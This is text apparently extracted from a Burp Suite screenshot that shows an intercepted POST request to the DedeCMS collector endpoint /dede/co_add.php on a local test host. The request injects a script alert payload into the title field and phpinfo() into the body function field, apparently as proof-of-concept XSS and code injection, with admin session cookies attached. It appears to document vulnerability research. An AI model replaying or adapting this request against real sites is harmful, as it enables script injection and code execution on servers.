 Burp Project Intruder Repeater View Help Burp Suite Professional v2024.1.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Collaborator Intruder Repeater Sequencer Decoder Comparer Logger Organizer Extensions Learn APIKit HaE APIFinder Search Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://zm.cms:80 [127.0.0.1]
Forward Drop Intercept is on Action Open browser Add notes HTTP/1
Pretty Raw Hex MarkInfo \n
1 POST /dede/co_add.php HTTP/1.1
2 Host: zm.cms
3 Content-Length: 586
4 Cache-Control: max-age=0
5 Origin: http://zm.cms
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q
=0.7
10 Referer: http://zm.cms/dede/co_add.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=r8633an1fkb7tsj85v21gn8ta4; ENV_GOBACK_URL=%2Fdede%2Fco_url.php%3Fnid%3D3%26small%3D1; DedeUserID=1;
DedeUserID1BH21ANI1AGD297L1FF21LN02BGE1DNG=4ab7784072cbcbf3; DedeLoginTime=1752463004;
DedeLoginTime1BH21ANI1AGD297L1FF21LN02BGE1DNG=960a87f9dce84a6f; _csrf_name_f1c32558=b70774a0c4b277e4037f01fb3c12286a;
_csrf_name_f1c325581BH21ANI1AGD297L1FF21LN02BGE1DNG=e225efed8631dbd2
14 Connection: close
15
16 nid=3&channelid=1&step=5&previewurl=http%3A%2F%2Fwww.example.com&sppage=&sptype=full&srul=1&erul=5&keywordtrim=&descriptiontrim=&
fields%5B%5D=title&value_title=%3Cscript%3Ealert%281%29%3C%2Fscript%3E&match_title=%3Ctitle%3E.*%3C%2Ftitle%3E&trim_title=&
function_title=&fields%5B%5D=writer&value_writer=%E6%B5%8B%E8%AF%95%E4%BD%9C%E8%80%85&match_writer=
%3Cmeta+name%3D%22author%22+content%3D%22.*%22%2F%3E&trim_writer=&function_writer=&fields%5B%5D=source&value_source=
%E6%BA%90%E6%96%87%E7%AB%A0&match_source=%3Cmeta+name%3D%22source%22+content%3D%22.*%22%2F%3E&trim_source=&function_source=&
fields%5B%5D=pubdate&value_pubdate=2025-07-14&match_pubdate=%3Ctime%3E.*%3C%2Ftime%3E&trim_pubdate=&function_pubdate=
%40me%3DGetMkTime%28%40me%29%3B&fields%5B%5D=body&value_body=
%E6%AD%A4%E6%98%AF%E4%B8%80%E6%AE%B5%E6%B5%8B%E8%AF%95%E6%AD%A3%E6%96%87&match_body=
%3Cdiv+id%3D%22article-content%22%3E.*%3C%2Fdiv%3E&trim_body=&function_body=phpinfo%28%29&isunit_body=1&isdown_body=1&b12=
%E4%BF%9D%E5%AD%98%E9%85%8D%E7%BD%AE%E5%B9%B6%E9%A2%84%E8%A7%88
17
value_title 0 highlights
Event log (25) All issues (51) Memory: 232.7MB
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 38
Request cookies 8
Request headers 13
Inspector
Notes